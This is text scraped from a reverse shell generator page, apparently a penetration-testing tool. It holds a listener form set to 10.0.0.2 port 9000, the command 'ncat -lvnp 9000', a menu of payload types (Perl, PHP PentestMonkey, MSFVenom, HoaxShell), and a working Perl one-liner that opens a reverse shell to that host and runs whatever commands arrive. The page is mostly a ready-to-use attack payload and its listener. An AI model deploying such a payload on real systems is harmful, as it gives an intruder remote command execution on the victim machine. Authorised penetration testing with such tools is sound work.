 IP & Port
IP 10.0.0.2 Port 9000 +1
Listener
Advanced
🚀 ncat -lvnp 9000
Type ncat
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
🚀 perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"10.0.0.2:9000");STDIN->fdopen($c,r);$~->fdopen($c,
w);system$_ while<>;'